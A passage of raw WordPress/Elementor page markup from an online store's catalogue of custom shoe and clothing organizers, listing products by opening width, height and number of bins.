et_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-67d645a" data-id="67d645a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-186b3efa elementor-widget elementor-widget-image" data-id="186b3efa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su24w5x24ht4/">
							<img loading="lazy" decoding="async" width="501" height="501" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X24HT4-7-12-20.png?fit=501%2C501&amp;ssl=1" class="attachment-large size-large wp-image-5850" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X24HT4-7-12-20.png?w=501&amp;ssl=1 501w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X24HT4-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X24HT4-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X24HT4-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X24HT4-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X24HT4-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 501px) 100vw, 501px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-343947d1" data-id="343947d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4651f6f7 elementor-widget elementor-widget-button" data-id="4651f6f7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su24w5x24ht4/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Size: 24" W x 24" H, 20 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6ea48f67" data-id="6ea48f67" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64b333a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64b333a2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-46598f41" data-id="46598f41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4107bf3 elementor-widget elementor-widget-image" data-id="4107bf3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su24w4x24-5ht4/">
							<img loading="lazy" decoding="async" width="515" height="516" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X24.5HT4-7-12-20.png?fit=515%2C516&amp;ssl=1" class="attachment-large size-large wp-image-5845" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X24.5HT4-7-12-20.png?w=515&amp;ssl=1 515w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X24.5HT4-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X24.5HT4-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X24.5HT4-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X24.5HT4-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X24.5HT4-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 515px) 100vw, 515px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e50dc01" data-id="7e50dc01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3cedb3de elementor-widget elementor-widget-button" data-id="3cedb3de" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su24w4x24-5ht4/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Size: 24" W x 24-1/2" H, 16 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1e6f1a7f" data-id="1e6f1a7f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5b99d857 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b99d857" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4dfadf9d" data-id="4dfadf9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-436a368f elementor-widget elementor-widget-image" data-id="436a368f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su24w5x24-5ht4/">
							<img loading="lazy" decoding="async" width="533" height="533" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X24.5HT4-7-12-20.png?fit=533%2C533&amp;ssl=1" class="attachment-large size-large wp-image-5849" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X24.5HT4-7-12-20.png?w=533&amp;ssl=1 533w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X24.5HT4-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X24.5HT4-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X24.5HT4-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X24.5HT4-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X24.5HT4-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 533px) 100vw, 533px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4ed576dc" data-id="4ed576dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d1a6a47 elementor-widget elementor-widget-button" data-id="5d1a6a47" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su24w5x24-5ht4/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Size: 24" W x 24-1/2" H, 20 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4d23947f" data-id="4d23947f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-46c8e7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46c8e7b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4620f6f" data-id="4620f6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-331ff71e elementor-widget elementor-widget-image" data-id="331ff71e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su24w4x30-75ht5/">
							<img loading="lazy" decoding="async" width="542" height="542" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X30.75HT5-7-12-20.png?fit=542%2C542&amp;ssl=1" class="attachment-large size-large wp-image-5846" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X30.75HT5-7-12-20.png?w=542&amp;ssl=1 542w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X30.75HT5-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X30.75HT5-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X30.75HT5-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X30.75HT5-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X30.75HT5-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 542px) 100vw, 542px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-46fa72" data-id="46fa72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34c86bda elementor-widget elementor-widget-button" data-id="34c86bda" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su24w4x30-75ht5/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Size: 24" W x 30-3/4" H, 20 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-19405459" data-id="19405459" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-24055bc7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24055bc7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-906e75b" data-id="906e75b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7192984e elementor-widget elementor-widget-image" data-id="7192984e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su24w4x40-875ht7/">
							<img loading="lazy" decoding="async" width="662" height="662" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X40.875HT7-7-12-20.png?fit=662%2C662&amp;ssl=1" class="attachment-large size-large wp-image-5847" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X40.875HT7-7-12-20.png?w=662&amp;ssl=1 662w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X40.875HT7-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X40.875HT7-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X40.875HT7-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X40.875HT7-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X40.875HT7-7-12-20.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X40.875HT7-7-12-20.png?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X40.875HT7-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 662px) 100vw, 662px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e36184f" data-id="7e36184f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fb63c3f elementor-widget elementor-widget-button" data-id="7fb63c3f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su24w4x40-875ht7/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Size: 24" W x 40-7/8" H, 28 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7aca0e12" data-id="7aca0e12" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div></div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-40f4cb2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40f4cb2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f0c55d9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6286117" data-id="6286117" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff5e91b jet-dropbar-position-bottom-left elementor-widget elementor-widget-jet-dropbar" data-id="ff5e91b" data-element_type="widget" data-widget_type="jet-dropbar.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-dropbar jet-elements">
<div class="jet-dropbar jet-dropbar--none-effect" data-settings="{&quot;mode&quot;:&quot;click&quot;,&quot;hide_delay&quot;:false,&quot;ajax_template&quot;:&quot;false&quot;,&quot;template_id&quot;:&quot;5815&quot;,&quot;signature&quot;:&quot;e36626aeba1b2eb91513a00497095425&quot;}">
	<div class="jet-dropbar__inner">
<button class="jet-dropbar__button"><span class="jet-dropbar__button-text">30" Opening Width</span></button>
<div class="jet-dropbar__content-wrapper">
	<div class="jet-dropbar__content"><style id="elementor-post-5815">.elementor-5815 .elementor-element.elementor-element-7507f64b .elementor-repeater-item-d8e05a0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5815 .elementor-element.elementor-element-69960330 .elementor-button{background-color:#FFFFFF;fill:#000000;color:#000000;}.elementor-5815 .elementor-element.elementor-element-51439a5c .elementor-repeater-item-d8e05a0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5815 .elementor-element.elementor-element-3d784cd5 .elementor-button{background-color:#FFFFFF;fill:#000000;color:#000000;}.elementor-5815 .elementor-element.elementor-element-282ce498 .elementor-repeater-item-d8e05a0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5815 .elementor-element.elementor-element-57ba203c .elementor-button{background-color:#FFFFFF;fill:#000000;color:#000000;}.elementor-5815 .elementor-element.elementor-element-7f217665 .elementor-repeater-item-d8e05a0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5815 .elementor-element.elementor-element-34454879 .elementor-button{background-color:#FFFFFF;fill:#000000;color:#000000;}@media(min-width:768px){.elementor-5815 .elementor-element.elementor-element-1b6dcb5a{width:55.714%;}.elementor-5815 .elementor-element.elementor-element-2825b36f{width:10.595%;}.elementor-5815 .elementor-element.elementor-element-5c518455{width:55.824%;}.elementor-5815 .elementor-element.elementor-element-46ed2e58{width:10.485%;}.elementor-5815 .elementor-element.elementor-element-243763d0{width:55.824%;}.elementor-5815 .elementor-element.elementor-element-51796924{width:10.485%;}.elementor-5815 .elementor-element.elementor-element-39879d89{width:55.824%;}.elementor-5815 .elementor-element.elementor-element-5c87d560{width:10.485%;}}</style>		<div data-elementor-type="page" data-elementor-id="5815" class="elementor elementor-5815">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7507f64b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7507f64b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43445f12" data-id="43445f12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c073312 elementor-widget elementor-widget-image" data-id="4c073312" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su30w5x24-5ht4/">
							<img loading="lazy" decoding="async" width="542" height="542" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X24.5HT4-7-12-20.png?fit=542%2C542&amp;ssl=1" class="attachment-large size-large wp-image-5851" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X24.5HT4-7-12-20.png?w=542&amp;ssl=1 542w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X24.5HT4-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X24.5HT4-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X24.5HT4-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X24.5HT4-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X24.5HT4-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 542px) 100vw, 542px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1b6dcb5a" data-id="1b6dcb5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69960330 elementor-widget elementor-widget-button" data-id="69960330" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su30w5x24-5ht4/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Width: 30" W x 24-1/2" H, 20 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
